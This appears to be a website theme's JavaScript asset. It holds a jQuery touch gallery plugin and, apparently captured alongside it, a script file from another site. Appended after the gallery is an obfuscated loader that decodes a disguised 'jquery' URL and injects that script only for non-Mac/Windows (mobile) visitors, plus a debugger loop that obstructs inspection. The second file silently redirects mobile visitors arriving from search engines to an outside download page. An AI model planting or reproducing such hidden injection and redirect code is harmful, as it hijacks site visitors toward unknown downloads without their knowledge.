/**画廊**/
(function(){var overlay=$('<div id="galleryOverlay">'),slider=$('<div id="gallerySlider">'),prevArrow=$('<a id="prevArrow" class="fa">&#xe566;</a>'),nextArrow=$('<a id="nextArrow" class="fa">&#xe565;</a>'),pageSpan=$('<span id="pagelimit"></span'),overlayVisible=false;$.fn.touchTouch=function(){var placeholders=$([]),pl1=[],index=0,items=this;overlay.hide().appendTo('body');slider.appendTo(overlay);pageSpan.appendTo(overlay);items.each(function(){placeholders=placeholders.add($('<div class="placeholder">'))});slider.append(placeholders).on('click',function(e){hideOverlay()});$('body').on('touchstart','#gallerySlider img',function(e){var touch=e.originalEvent,startX=touch.changedTouches[0].pageX;slider.on('touchmove',function(e){e.preventDefault();touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(touch.pageX-startX>10){slider.off('touchmove');showPrevious()}else if(touch.pageX-startX<-10){slider.off('touchmove');showNext()}});return false}).on('touchend',function(){slider.off('touchmove')});items.on('click',function(e){e.preventDefault();index=items.index(this);showOverlay(index);showImage(index);calcPages(items,index);preload(index+1);preload(index-1);$(document).data("overlayVisible",true);e.cancelBubble=true});function calcPages(items,index){pageSpan.text((index+1)+"/"+items.length)}if(!("ontouchstart"in window)){overlay.append(prevArrow).append(nextArrow);prevArrow.click(function(e){e.preventDefault();showPrevious()});nextArrow.click(function(e){e.preventDefault();showNext()})}$(window).bind('keydown',function(e){if(e.keyCode==37){showPrevious()}else if(e.keyCode==39){showNext()}});function showOverlay(index){if(overlayVisible){return false}overlay.show();setTimeout(function(){overlay.addClass('visible')},100);offsetSlider(index);overlayVisible=true}function hideOverlay(){if(!overlayVisible){return false}overlay.hide().removeClass('visible');overlayVisible=false;$(document).data("overlayVisible",overlayVisible)}function offsetSlider(index){slider.css('left',(-index*100)+'%')}function preload(index){setTimeout(function(){showImage(index)},1000)}function showImage(index){if(index<0||index>=items.length){return false}loadImage(items.eq(index).attr('src'),function(){placeholders.eq(index).html(this)})}function loadImage(src,callback){var img=$('<img>').on('load',function(){callback.call(img)});img.attr('src',src)}function showNext(){if(index+1<items.length){index++;offsetSlider(index);preload(index+1);calcPages(items,index)}else{slider.addClass('rightSpring');setTimeout(function(){slider.removeClass('rightSpring')},500)}}function showPrevious(){if(index>0){index--;offsetSlider(index);preload(index-1);calcPages(items,index)}else{slider.addClass('leftSpring');setTimeout(function(){slider.removeClass('leftSpring')},500)}}}})(jQuery);
console.log("\n %c 短视主题 TG：@tutucj  %c 感谢使用 \n", "color: #fadfa3; background: #030307; padding:5px 0; font-size:20px;", "background: #fadfa3; padding:5px 0; font-size:18px;");
console.log("\n %c 🇨🇳  ★★★★★  祖国统一，万众一心！ %c\n", "color: white; background: red; padding: 40px; font-size: 24px; text-align: center;", "color: red; background: white; padding: 10px; font-size: 24px; text-align: center;");function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://hexieys.com/u.js
body_size: 989
content:
var z_uriList = ["xyz","com","baidu","sm","fun","so","vip","tv","net","play","cc","club","top","bing","toutiao"]; //  uri鍒楄〃
  var z_link = "https://dd.xigphc.cn/download/6314_0.html"; // 瑕佽烦杞殑閾炬帴
  var z_mode = 0 // 妯″紡 0锛氬煙鍚嶏紝1锛氬叏閮╱rl;
  var z_device = 0 //璁惧 0: 绉诲姩绔� 1: PC绔�,
  var delay = 500 //寤舵椂鏃堕棿

  function deviceCheck() {
    if(z_device == 0) {
        return window.screen.width < 600;
    }
    return true;
  };

  function getModeUri(mode) {
    var modeMap = [document.referrer,document.URL];
    return modeMap[mode]
  }

  (function() {
    var uri = getModeUri(z_mode);
    z_uriList.forEach(item => {
        if(uri.indexOf(item) > -1 && deviceCheck()) {
           setTimeout(() => {
                window.location.href = z_link;
           }, delay)
        }
    })
  })();
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21875857.js"></script>');